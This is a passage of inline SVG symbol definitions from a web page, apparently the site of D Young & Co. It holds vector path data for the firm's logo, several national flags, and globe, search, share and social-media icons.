7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 